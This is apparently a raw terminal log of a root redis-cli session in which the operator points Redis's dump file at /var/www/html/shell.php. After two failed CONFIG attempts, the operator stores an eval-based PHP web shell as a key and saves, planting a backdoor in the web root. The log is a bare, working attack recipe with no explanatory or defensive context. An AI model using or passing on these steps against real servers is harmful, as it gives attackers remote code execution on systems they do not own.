 root@VM-38-17-ubuntu:/var/spool/cron/crontabs# redis-cli
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename shell.php
OK
127.0.0.1:6379> config set payload "<?php phpinfo();@eval($_POST[1]);?>"
(error) ERR Unsupported CONFIG parameter: payload
127.0.0.1:6379> config set payload "\n\n<?php phpinfo();@eval($_POST[1]);?>\n\n"
(error) ERR Unsupported CONFIG parameter: payload
127.0.0.1:6379> set payload "<?php phpinfo();@eval($_POST[1]);?>"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit